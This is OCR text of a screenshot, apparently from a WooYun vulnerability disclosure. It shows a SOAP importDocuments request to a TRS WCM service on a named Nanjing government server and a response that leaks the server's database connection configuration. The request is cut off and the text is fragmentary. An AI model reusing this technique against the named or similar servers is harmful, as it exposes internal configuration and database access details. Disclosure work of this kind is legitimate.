 WSDL URL: http://wcm.nanjing.gov.cn:8080/wcm/services/trswcm:SOAPService?wsdl
Editor WSDL Structure WSDL
Service: SOAPServiceImplService Port: SOAPService Operation: importDocuments Send
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd=
"http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC=
"http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://wcm.nanjing.gov.cn:8080/wcm/services/trswcm:SOAPService">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <importDocuments>
5 <in0>
Look for: XML
Response Structured Data
encoding="GB2312"?&gt;
7 &lt;plugin version="1.0" id="db.connnection"&gt;
8 &lt;!--DB Connection Attributes Config BEGIN--&gt;
9 &lt;extension element-class="com.trs.infra.persistent.db.DBConnectionConfigs"
10 id="DbConnection"&gt;
11 &lt;DBConnections default="Oracle11G"&gt;
12 &lt;DBConnect name="SQLServer" className="com.trs.infra.util.database.SQLServerDB"
13 dowithClob="false"
14 connectionURL="jdbc:jtds:sqlserver:// , user= "
15 connectionUser= ."
16 initConnects="5" maxConnects="20" waitIfBusy="true" cacheScheme="DYNAMIC_GROW" traceAssign="true" timeToLiveOverUse="2000"/&gt;
17 &lt;DBConnect name="Oracle" className="com.trs.infra.util.database.OracleDB"
18 dowithClob="false"
19 connectionURL="jdbc:oracle:thin "
20 connectionUser= "
21 initConnects="5" maxConnects="20" waitIfBusy="true" cacheScheme="DYNAMIC_GROW" traceAssign="true" timeToLiveOverUse="2000"/&gt;
22 &lt;DBConnect name="Oracle11G" className="com.trs.infra.util.database.OracleDB11G"
23 dowithClob="false"
24 connectionURL=
Look for: XML
www.wooyun.org
Activity Window